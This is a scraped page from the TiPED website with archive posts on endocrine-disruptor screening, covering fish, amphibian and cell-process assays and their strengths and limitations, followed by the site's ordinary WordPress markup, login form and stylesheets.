						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/fish-and-amphibians/fish-and-amphibian-assays-strengths-and-weaknesses/" title="Permalink to Fish and Amphibian Assays&#8217; Strengths and Weaknesses" rel="bookmark">Fish and Amphibian Assays&#8217; Strengths and Weaknesses</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>Strengths:</strong></p>
<p>The advantages of the screens discussed here are that they are conducted in a physiologically intact vertebrate system.  The endocrine system is complex, and this tier captures some of this complexity.  Thus instead of testing specific cells or tissues, one can see chemical effects on a whole animal.</p>
<p>By testing effects on animal development during the earliest life stages, the probability of capturing an adverse effect is markedly heightened. Because fish reproduce in great number and develop quickly, one can do many assays on many individuals, thus giving a clearer result. Stages of development are much shorter than in mammals, and access to embryos for manipulation and observation is easier because they are not in a womb.</p>
<p>Another strength of the fish assays is that scientists have made significant progress in automating the assays, moving partially toward a version of high-throughput screening approaching the high throughput cell-based assays which might be deemed &#8220;medium-throughput assays.&#8221; This will lead to cheaper, faster and more accurate assays.</p>
<p><strong>Limitations:</strong></p>
<p>Disadvantages arise from the fact that, while we can learn a lot from them, fish and amphibia obviously are not mammals, and as such cannot provide all the answers that one might want about the potential human-relevant endocrine activity of a given compound.</p>
<p>Another disadvantage is that, while these assays can give an excellent overview of potential toxic effects, they are less good at explaining why these effects occur.  For the chemist who wants to know the specific mechanism by which a chemical is endocrine-active in order to re-design that chemical to make it benign, tests at the mammalian level, and/or specific tests at the cellular level, would be needed.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-202 -->

				
					
	<article id="post-200" class="post-200 tiped_tier type-tiped_tier status-publish hentry category-tier-3">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/tier-3-cell/cell-process-assays-strengths-and-weaknesses/" title="Permalink to Cell-Process Assays&#8217; Strengths and Weaknesses" rel="bookmark">Cell-Process Assays&#8217; Strengths and Weaknesses</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>Strengths:</strong></p>
<p>Cell-Process assays capture endpoints that may be missed by the previous two tiers, for example nongenomic actions of nuclear hormone receptors. Therefore, they are valuable and could be performed in preference to computer based and target cell assays if budget is limited and broad answers are required. Assays in this tier are cell-process based; therefore, they can interrogate integrated pathways by measuring function and can be more sensitive for detecting endpoints than receptor specific assays. For example, BPA is a poor estrogen in receptor-based assays but a very strong estrogen in Cell-Process proliferation assays and in non-genomic signaling assays.</p>
<p>Cell-Process assays can provide a higher level analysis of compound action since many potential routes of, for example, estrogenicity can be interrogated in a single assay (nuclear estrogen receptor activity, membrane estrogen receptor activity, alterations in the levels of endogenous estrogens or of co-factors required for receptor activity). Therefore, the sensitivity of Cell-Process assays may be higher in some cases than target based assays in other tiers.</p>
<p><strong>Limitations:<br />
</strong></p>
<p>Cell-Process assays might not reveal complete details of the mechanism of action. For example, knowing that a chemical was estrogenic because it promoted proliferation of estrogen-dependent cancer cells would not necessarily reveal just how the chemical acted (i.e., which receptor it acted on and how).</p>
<p>Cell-Process assays are not currently available for all possible endocrine endpoints and are not a substitute for assays that measure the activity of chemicals, <em>in vivo</em>, on an integrated living system rather than isolated cells. Since not all possible cell types are represented, whole animal assays in the Fish/Amphibian and Mammalian tiers might well be required to capture all possible actions.</p>
<p>Additionally, only some cell-process assays are commercially available and we have not vetted the existing suppliers of assays. Technical care is required to successfully execute these assays, necessitating the development of robust assays that employ multiple positive and negative control chemicals (see <a title="TiPED™ Guiding Principles" href="http://tiped.org/?tiped_tier=guiding-principles">TiPED Guiding Principles</a>). While it is unlikely that chemicals positive in this Tier will be negative in whole animal tiers, it is possible that chemicals which are negative in this tier could have effects in whole animal tiers.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-200 -->

				
					
	<article id="post-131" class="post-131 tiped_tier type-tiped_tier status-publish hentry category-tier-4">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/fish-and-amphibians/amphibians/selecting-species-for-amphibian-assays/" title="Permalink to Selecting species for amphibian assays" rel="bookmark">Selecting species for amphibian assays</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="eMember_protected_message eMember_protected_message_default">Please <a id="1769111291.8935" class="emember_fancy_login_link activeLink" href="javascript:void(0);">Login</a> to view this Content. (Not a member? <a href="http://tiped.org/?page_id=208">Join Today!</a>)</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-131 -->

				
					
	<article id="post-130" class="post-130 tiped_tier type-tiped_tier status-publish hentry category-tier-4">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/fish-and-amphibians/amphibians/" title="Permalink to Amphibian" rel="bookmark">Amphibian</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>As non-amniotes (lacking egg shells or fetal membranes as embryos) without barriers to chemical contaminants, amphibians are highly susceptible to contaminant exposure and are thus exceptionally good indicators of environmental disturbance. Even as larvae and adults, their moist permeable skin provides easy access for chemical contaminants to cross.</p>
<p>Frogs are the preferred amphibian model.  Frogs show responses to thyroid hormones, androgens, estrogens, and corticoids, and biological markers that can detect disturbances in all four of these hormone classes have been defined and developed.</p>
<p><a href="http://tiped.org/?tiped_tier=selecting-species-for-amphibian-assays ">Selecting species for amphibian assays</a></p>
<p>One major benefit of the amphibian model is the dependence of metamorphosis on proper signaling of the pituitary and thyroid. Compounds that inhibit metamorphosis could do so by interfering with any aspect of thyroid hormone synthesis, transport, receptor binding, action or degradation. Similarly, compounds that stimulate or accelerate metamorphosis can act via multiple mechanisms.</p>
<p>To screen chemicals for androgen agonist/antagonist activity, several assays are available. Because exogenous androgens can sex-reverse some species of amphibian larvae, by monitoring sex ratio, androgen mimics can be detected. In addition, several androgen-dependent secondary sex characters can be assayed including laryngeal size, gular pouch development, and breeding glands[<a title="References" href="http://tiped.org/?tiped_tier=references">47,48]</a>. There are also several behavioral assays available to examine androgen dependent reproductive behavior and functional assays that examine fertility in males[<a title="References" href="http://tiped.org/?tiped_tier=references">49</a>].</p>
<p>Amphibians are also useful for screening chemicals that influence estrogen levels.</p>
<p>Finally, because corticoids affect growth, osmoregulation, and immune function, among other aspects of amphibian development, the effects of corticoid agonists/antagonists are more complicated to assay. Often, compounds that interfere with corticoids do so by increasing or inhibiting corticoid synthesis, which is easily monitored <em>in vivo</em> along with the assays described above. Importantly, mechanisms other than corticoid agonism/antagonism or changes in corticoid synthesis could explain many of the effects described here [<a title="References" href="http://tiped.org/?tiped_tier=references">51</a>].</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-130 -->

				
					
	<article id="post-129" class="post-129 tiped_tier type-tiped_tier status-publish hentry category-tier-4">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/fish-and-amphibians/fish/fish-edc-studies-things-to-consider-table/" title="Permalink to Fish EDC studies Things to consider table" rel="bookmark">Fish EDC studies Things to consider table</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="eMember_protected_message eMember_protected_message_default">Please <a id="1769111291.8967" class="emember_fancy_login_link activeLink" href="javascript:void(0);">Login</a> to view this Content. (Not a member? <a href="http://tiped.org/?page_id=208">Join Today!</a>)</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-129 -->

				
						<nav id="nav-below">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="http://tiped.org/tiped_tier/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					<aside id="recent-posts-4" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://tiped.org/archived-10/">Archived</a>
						</li>
					<li>
				<a href="http://tiped.org/archived-9/">Archived</a>
						</li>
					<li>
				<a href="http://tiped.org/archived-8/">Archived</a>
						</li>
					<li>
				<a href="http://tiped.org/archived-7/">Archived</a>
						</li>
					<li>
				<a href="http://tiped.org/archived-6/">Archived</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='http://tiped.org/2023/03/'>March 2023</a>&nbsp;(7)</li>
	<li><a href='http://tiped.org/2023/02/'>February 2023</a>&nbsp;(2)</li>
	<li><a href='http://tiped.org/2023/01/'>January 2023</a>&nbsp;(1)</li>
	<li><a href='http://tiped.org/2013/06/'>June 2013</a>&nbsp;(1)</li>
	<li><a href='http://tiped.org/2012/12/'>December 2012</a>&nbsp;(1)</li>
	<li><a href='http://tiped.org/2012/11/'>November 2012</a>&nbsp;(1)</li>
	<li><a href='http://tiped.org/2012/09/'>September 2012</a>&nbsp;(1)</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://tiped.org/wp-login.php">Log in</a></li>
			<li><a href="http://tiped.org/feed/" title="Syndicate this site using RSS 2.0">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://tiped.org/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

<footer id="colophon" role="contentinfo">

			
<div id="supplementary">
		<div id="first" role="complementary">
		<aside id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"><p> &copy; 2014 TiPED  |  108 Fifth Street, S.E. Suite 201, Charlottesville, VA 22902  |  434-220-3701  |  <a href="mailto:info@tipedinfo.com">info@tipedinfo.com</a>  |  Website: <a href="http://www.stillpointpressdesign.com/" target="_blank">Still Point Press &amp; Design</a></p></div></aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary --></footer><!-- #colophon -->

	</div><!-- #page -->


<fieldset id="emember_signin_menu">
    <span id="emem_ui_close" class="emember_ui_close">X</span>
    <form action="" id="emember_fancy_login_form" class="wp_emember_loginForm" name="loginForm" method="post">
        <input type="hidden" name="_ajax_nonce" value="c3c55e6daa" />            
        <input type="hidden" name="action" value="emember_ajax_login" />
        <p class="textbox">
            <label for="login_user_name" class="eMember_label">Username</label>
            <input type="text" tabindex="4" title="username" value="" name="login_user_name" id="login_user_name">
        </p>
        <p class="textbox">
            <label for="login_pwd" class="eMember_label">Password</label>
            <input type="password" tabindex="5" title="password" value="" name="login_pwd" id="login_pwd">
        </p>

        <p class="rememberme">
            <input type="submit" tabindex="7" value="Sign in" class="emember_button" name="doLogin" id="doLogin">
            <input type="hidden" value="1" name="testcookie" />
                                    
            <input type="checkbox" tabindex="6" value="forever" name="rememberme" id="rememberme">
            <label for="remember">Remember me</label>
                    </p>
            <span id="emember_fancy_log_msg"></span>
        <p class="forgot">
	                    
            <a id="forgot_pass" rel="#emember_forgot_pass_prompt" class="forgot_pass_link" href="javascript:void(0);">Forgot Password?</a>
                    </p>        
        <p class="forgot-username">
            <a title="Join us" id="join_us" href="http://tiped.org/?page_id=208">Join Us</a>
        </p>
    </form>
    <div id="marker" style="display: none;"></div>
</fieldset>
<!-- dynamic js block -->
<div class="emember_modal" id="emember_forgot_pass_prompt">
<h2>Password Reset</h2>
        <div id="wp_emember_email_mailMsg"></div>
        <div id="wp_emember_email_mailForm">        
            Please enter your e-mail address. You will receive a new password via e-mail.            <form action="javascript:void(0);" method="post" name="wp_emember_mailSendForm" id="wp_emember_mailSendForm" >
                <p class="textbox">
	                <label for="wp_emember_email" class="eMember_label">Email: </label>
	                <input class="eMember_text_input" type="text" id="wp_emember_email" name="wp_emember_email" size="20" value="" />
	                <input class="eMember_text_input" type="hidden" id="event" name="event" size="20" value="send_mail" />                
                </p>
                <p>
                     <input name="wp_emember_email_doSend" type="submit" id="wp_emember_email_doSend" class="emember_button"  value="Reset" />
                     <input type="button" id="emember_forgot_pass_prompt_close_btn" class="close emember_button" value="Close" />                
                </p>
           </form>
       </div>
</div>               
<script type='text/javascript' src='http://tiped.org/wp-content/themes/tiped/js/selectnav.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tiped.org/wp-content/themes/tiped/style.css
body_size: 12765
content:
/*
Theme Name: TiPED for Advancing Green Chemistry
Theme URI: 
Author: Still Point Press & Design 
Author URI: http://www.still-point-press.com
Description: Custom Design theme for Advancing Green Chemistry
Template: twentyeleven                             
Version:  0.1.0
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

@import url("../twentyeleven/style.css");

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: 'Source Sans Pro', sans-serif;
}

/* =Structure
----------------------------------------------- */


#page {
	margin: 2em auto;
	border: thin solid black;
	max-width: 1000px;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;

}
#branding hgroup {
	margin: 0 5%;
}
#access div {
	margin: 0 0 0 0;
}

#logobox { float: left; margin: 2.5% 0% 0% .5%; width: 29%;}

#topquote {background: #ACD486; float: right; background-image: url(/wp-content/themes/tiped/images/arrow-top.png); background-position: left; background-repeat: no-repeat; height: 169px; width:70%;border-top-right-radius: 15px; -webkit-border-top-right-radius: 15px; -moz-border-top-right-radius: 15px;}

#primary {
	float: left;
	margin: 0 -26.4% 0 0;
	width: 100%;
}
#primaryHome {
	float: left;
	margin: 0 0% 0 4.6%;
	width: 28%;
	padding:15px 0 0 0;
	margin-bottom: 20px;
}
#primaryHome .textwidget{
	width: 90%;	
}
#secondaryHome {
	float: left;
	margin-left:0%;
	width: 35%;
	padding: 10px;
	margin-bottom: 20px;
}
#tertiaryHome {
	float: right;
	margin-right: 2.6%;
	width: 20%;
	padding: 15px;
	border-top: none;
	border-bottom: 15px solid #ACD486;
	border-right: 2px solid #ACD486;
	border-left: 2px solid #ACD486;
	margin-bottom: 20px;
}
#sidebarcontent {width: 100%; margin-top: -15px;}
#secondary {
	float: right;
	margin-right: 7.6%;
	width: 18.8%;
	}
#sidebarTier {
	float: left;
	width: 20%;
	padding: 0px 12px 12px 12px;
	border-top: none;
	border-bottom: 15px solid #ACD486;
	border-right: 2px solid #ACD486;
	border-left: 2px solid #ACD486;
	margin-bottom: 20px;
	margin-right: 30px;
}
#breadcrumbs {float: left; font-size: 11px;}
#headerquote {font-size: 1.7em; color: #ffffff; padding-left: 18%; margin-top:5%; line-height: 130%; width: 70%;}

/* Singular */

.singular #content,
.left-sidebar.singular #content {
	margin: 0 3.6%;
	position: relative;
	width: auto;
}

.singular .entry-header,
.singular .entry-content {
	margin: 0 auto;
	width: 78.9%;
}

.singular .entry-headerBlog,
.singular .entry-contentBlog {
	margin: 0 auto;
	width: 68.9%;
}

.singular .entry-headerBlogPage,
.singular .entry-contentBlogPage {
	margin: 0 auto;
	width: 68.9%;
	float: left;	
}

.singular .entry-headerBlog,
.singular .entry-contentBlog{
	margin: 10px auto 0;
	width: 72%;
	float: right;
}

.singular footer.entry-meta {width: 100%;margin: 0;}
.singular #comments-title {display: block;width: 100%;margin: 0;}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #000;
	font: 15px 'Open Sans',"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	line-height: 1.625;
}
body {
	background: #F4F3ED;
	}
/* Headings */

h1 {font-size: 20px;}
h2 {font-size: 18px;}
h3 {font-size: 16px;}
h4 {font-size: 14px;}
h5 {font-size: 12px;}
h6 {font-size: 10px;}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: none;
}
#content ul li:before {content: "\25BC"; padding-right: 5px;}

/* Links */
a {
	color: #16719E;
	text-decoration: none;
	font-weight: normal;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

/* =Header
----------------------------------------------- */

#branding {
	padding: 0px 0px 10px 0px;
	border-top: 0px;
	padding-bottom: 0px;
	position: relative;
	z-index: 9999;
}
#branding img {
	height: auto;
	width: 110%;
	margin-bottom: 5px;
	}


/* =Menu
-------------------------------------------------------------- */

#access {
	background: #099B49; /* Show a solid color for older browsers */
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	-webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
	-moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
	box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
	float: left;
	margin-bottom: 6px;
	width: 100%;
	
}
#wide {background: #17763D; /* Show a solid color for older browsers */
	clear: both;
	display: block;
	float: right;
	margin-bottom: 6px;
	width: 71.1%;
	background-image:url(/wp-content/themes/tiped/images/menu-angle.png);
	background-position: left;
	background-repeat: no-repeat;
}
#access ul {
	font-size: 15px;
	font-weight: 600;
	list-style: none;
	margin: 0 0 0 1.125em;
	padding-left: 0;


}
#access li {
	float: left;
	position: relative;

}
#access a {
	color: #eee;
	display: block;
	line-height: 2em;
	padding: 0 .5em;
	text-decoration: none;
	border-right: thin solid white;
}

#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 2em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #f9f9f9;
	border-bottom: 1px dotted #ddd;
	color: #444;
	font-size: 15px;
	font-weight: normal;
	height: auto;
	line-height: 1.2em;
	padding: 10px 10px;
	width: 220px;
}
#access li:hover > a,
#access ul ul :hover > a,
#access a:focus {
	background: #17763D;
	color: #ffffff;
}
#access li:hover > a,
#access a:focus {
	background: #F4F3ED; /* Show a solid color for older browsers */
	color: #373737;
}
#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
	font-weight: bold;
}

/* =Content
----------------------------------------------- */

.hentry,
.no-results {
	border-bottom: 1px solid #ddd;
	margin: 0 0 0em;
	padding: 0 0 0em;
	position: relative;
}
.entry-content,
.entry-summary {
	padding: 0em 0 0em;
}

.entry-contentBlog table,
.comment-contentBlog table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-contentBlog th,
.comment-contentBlog th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-contentBlog td,
.comment-contentBlog td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.wp-caption .wp-caption-text {
	margin-bottom: 0.6em;
	padding: 10px 0 5px 5px;
	position: relative;
}
.wp-caption .wp-caption-text:before {
	color: #666;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	margin-right: 5px;
	position: absolute;
	left: 10px;
	top: 7px;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	line-height: 6em;
}

/* Singular content styles for Posts and Pages */
.singular .hentry {
	border-bottom: none;
	padding: .875em 0 0;
	position: relative;
}

.entry-titleBlog h1 {float:left;}

/*this controls the page title space before the title */
.singular.page .hentry {
	padding: 0em 0 0;
}

.discussion-wrapper {float: left; width: 70%;}

.singular .entry-title {
	color: #000000;
	font-size: 24px;
	font-weight: normal;
	line-height: 26px;
	text-transform:capitalize;
}

.singular .entry-titleBlog {
	font-size: 24px;
	font-weight: normal;
	line-height: 26px;
	margin-bottom: 10px;
}

.singular .entry-header .entry-meta {
	position: absolute;
	border-top: thin solid gray;
	width: 90%;
	padding-top: 5px;
	padding-bottom: 10px;
	top: -10px;
	left: 0;
}

/* =Widgets
----------------------------------------------- */

.widget-area {
	/*font-size: 14px;
*/}

.widget-areaHome {font-size: 16px;}

.widget {
	clear: both;
	margin: 0 0 1em;
}
.widget-title {
	color: #fff;
	font-size: 18px;
	font-weight: normal;
	letter-spacing: 0.1em;
	line-height: 2.2em;
	text-transform: uppercase;
	text-align: center;
	background-color: #17763D;
	margin: 0px -8% 10px -8%;
}
.widget ul li {
	color: #17763D;
	font-size: 14px;
	list-style: none;
	padding-bottom: 10px;
}

.widget ul li:before {content: "\25BC"; padding-right: 5px;}
.widget a {
	text-decoration: underline;
	font-weight: normal;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: none;
	font-weight: normal;
}

.widget img {
    height: auto;}
.widget_sp_image-description {font-size: 11px; color:#000; font-family: 'Arial', sans-serif;}


/* Widget Image */
.widget_image img {
	border: thin solid black;
	padding: 0;
	height: auto;
	max-width: 100%;
}


/* =Footer
----------------------------------------------- */

#colophon {
	clear: both;
	height: 30px;

}
#supplementary {
	border-top: 0px;
	padding: .625em 0 0em 0;
	overflow: hidden;
	font-size: 10px;
	color: #17763D;
	text-align: center;
}

#supplementary a {
	color: #17763D;
	font-weight: bold;
	text-decoration: underline;
}

#supplementary a:hover {
	font-weight: bold;
	text-decoration: none;
}


/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 768px) {
	/* Simplify the basic layout */
	#main #content {
		margin: 0 7.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 7.6%;
		width: auto;
	}
	#wide {background: #17763D; /* Show a solid color for older browsers */
	width: 100%;
	}
	#access ul {
	margin: 0 0 0 1em;
	}
	#access a {
	padding: 0 .em;
	}
	.widget ul ul {
    margin-left: .5em;
	}
	#headerquote {
    font-size: 1.5em;
    padding-left: 18%;
   }
   #logobox {
    margin: 5.5% 0 0 0.5%;
    }
	.singular .entry-headerBlog,
	.singular .entry-contentBlog{
	margin: 10px auto 0;
	width: 65%;
	float: right;
	}
	
}

@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	
	body {
    	padding: 0 .1em;
    	margin: 0;
    	
		}
	
	#page {
		margin: .1em 0em;
		padding: 0;
	
				}
	
	#branding {
		border-top: none;
	}
	#wide {background: #17763D; /* Show a solid color for older browsers */
	width: 100%;
	}
	#access ul {
	margin: 0 0 0 1em;
	}
	#access a {
	padding: 0 .em;
	}
	.widget ul ul {
    margin-left: .5em;
	}
	
   #logobox {
    margin: 2.5% 0 0 0.5%;
    width: 100%;
    float:none;
    }
    #branding hgroup {
    margin: 0 0%;
	}
	#logobox img {width:75%; padding-left: 5%;}
	
	#topquote {background: #fff; width:100%; float: left; height: auto; }
	
	#headerquote {
    font-size: 1.4em;
    width: 100%;
    padding-left: 5%;
    color: #099B49;
   }
  #primaryHome {
    margin: 0 0 20px 4.6%;
    padding: 15px 0 0;
    width: 100%;
}
#secondaryHome {
    width: 90%;
    float: none;
	}
#tertiaryHome {
    width: 90%;
    float: none;
	}	
#supplementary {
    padding: 0em 0 0;
    height: 50px;
    text-align: center;
}

#secondary {
	float: none;
	margin-right: 1.6%;
	width: 90%;
	}

	#sidebarTier {
	float: none;
	width: 90%;
	padding: 0px 12px 12px 12px;
	border-top: none;
	border-bottom: 15px solid #ACD486;
	border-right: 2px solid #ACD486;
	border-left: 2px solid #ACD486;
	margin-bottom: 20px;
	margin-right: 30px;
	}
	.singular .entry-headerBlog, .singular .entry-contentBlog {
    float: none;
    margin: 10px auto 0;
    width: 95%;
	}

}

/* hide the default responsive menu and menu button */
h3.menu-toggle {display: none}
 
.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
 display: none;
}
/* new responsive selectnav css */
.selectnav { display: none; }
 
select.selectnav {margin:0 auto;} /* centers select */
 
/* small screen */
@media screen and (max-width: 600px) {
 .js #menu-tiped-main-menu { display: none; }
 .js .selectnav { display: block; float: left; margin-left: 20%; }
}

--- FILE ---
content_type: text/css
request_url: http://tiped.org/wp-content/plugins/wp-eMember/css/eMember_style.css?ver=3.9.36
body_size: 9525
content:
/*Copyright � 2008-2012 by Tips and Tricks HQ (http://www.tipsandtricks-hq.com) � All Rights Reserved*/

.eMember-clear-float{clear:both;}
.eMember_text_input { font-size: 1.3em; height:auto; color: #444; background: #eee; border: 1px solid #aaa; border-right-color: #ddd; border-bottom-color: #ddd; width: 85% !important; padding:4px !important;}
.eMember_text_input:focus { height:auto; background: #fff; border-color: #777; border-right-color: #ccc; border-bottom-color: #ccc; }
.eMember_logged_widget{margin: 10px;}
.eMember_highlight {text-transform: uppercase;text-align: left;font-size: 14px;font-weight: bold;font-family: Helvetica, Arial, sans-serif;}
.eMember_label {text-transform: uppercase;text-align: left;vertical-align: middle;padding: 15px 10px 10px 0px;font-size: 14px;font-weight: bold;font-family: Helvetica, Arial, sans-serif;}

input.eMember_button{
background-color: #4D90FE !important;
background-image: -moz-linear-gradient(center top , #4D90FE, #4787ED);
border: 1px solid #3079ED;
color: #FFFFFF !important;
text-shadow: 0 1px rgba(0, 0, 0, 0.1);
font-size: 14px !important;
font-family: arial;
font-weight:bold;
text-decoration: none;
vertical-align: middle;
cursor:pointer;
padding: 3px 30px 3px 30px !important;
margin:5px 0px;
width:auto !important;
}
input.eMember_button:hover {opacity:0.9;}

#wp_emember_regoForm input[type="checkbox"]{width:auto !important;}
#wp_emember_loginForm input[type="checkbox"]{width:auto !important;}
#wp_emember_profileUpdateForm input[type="checkbox"]{width:auto !important;}

#wp_emember_regoForm table td{width: auto !important;}
/********************************/
.emember_bookmark_button { font-family: arial; height: 60px; width: 60px; }
.emember_bookmark_button a { text-decoration: none; border: none; }
.emember_bookmark_button a:hover { text-decoration: none; }
.emember_bookmark_button .count { background: url('../images/widget.gif') no-repeat; position:relative; display: block; text-decoration: none; width: 50px; height: 34px; text-align: center; font-size: 17px; color: #444444; padding: 4px 0px; }
.emember_bookmark_button .count span.t { font-size: 10px; line-height: 10px; position: absolute; display: block; top: 23px; left: 5px; }
.emember_bookmark_button .emember { height: 16px; width: 50px; background: url('../images/widget.gif') no-repeat 0px -45px; text-align: center; margin-top: 3px; display: block; cursor: pointer; padding: 0px 0px 0px; font-size: 11px; color: #FFF; text-decoration: none; line-height: 16px; }
.emember_bookmark_button .emember:hover, #emember_bookmark_button .emember.selected { background-position: 0px -61px; color: #80b62a; }
.emember_bookmark_button .emember.selected { cursor: text; } 
/****************************************/

.emember_upload { padding: 0 20px; float: left; width: 230px; }
.emember_upload_wrapper { width: 133px;  }		
.emember_upload_div {height: 24px;	width: 133px;background: #eee 0 0;font-size: 14px; color: #000; text-align: center; padding-top: 0px;position:relative;width: 37%;top:3%;left:31%;}
/* 
We can\'t use ":hover" preudo-class because we have
invisible file input above, so we have to simulate
hover effect with JavaScript. 
 */
.emember_upload_div.hover {background: #6D6D6D 0 56px;color: #F00;	}
.emember_pagination {font-size: 80%;}        
.emember_pagination a {text-decoration: none;border: solid 1px #ECECEC;color: #000000;background: #ECECEC;}
.emember_pagination a, .emember_pagination span {display: block;float: left;padding: 0.3em 0.5em;margin-right: 5px;margin-bottom: 5px;}

.emember_pagination .current {
    background: #ffffff;
    color: #000000;
	border: solid 1px #ECECEC;
}

.emember_pagination .current.prev, .emember_pagination .current.next{
	color:#999;
	border-color:#999;
	background:#fff;
}
.widefat{
    background-color:#FFFFFF;
    border-color:#DFDFDF;
    border-spacing:0;
    border-style:solid;
    border-width:1px;
    clear:both;
    margin:0;
    width:100%;
}
.widefat thead tr th{
    background:url("../images/gray-grad.png") repeat-x scroll left top #DFDFDF;
    color:#333333;	
}

.alternate{
	background-color:#F9F9F9;
}
#emember_user_search p input,#emember_user_search p select{
min-width: 60px;
}

.emember_profile{
	border-left: 2px solid #ECECEC;
	border-right: 2px solid #ECECEC;
	padding-left: 5px;
	padding-right: 5px;
        width: 600px;
}
.emember_profile_cell{
	padding-bottom: 3px;
	font-size: small;
}

.emember_profile_head{
	text-align:center;
	padding-bottom: 15px;
	
}
.emember_profile_user_name{
	font-size: large;
	padding-bottom:15px; 
}

#emember_signin_menu {
z-index:100;
-moz-border-radius:5px 0 5px 5px;
-moz-box-shadow:0 3px 3px rgba(0, 0, 0, 0.3);
background:none repeat scroll 0 0 #FFFFFF;
border:5px solid #CCCCCC;
display:none;
line-height:16px;
padding:8px;
position:absolute;
text-align:center;
width:230px;    
}

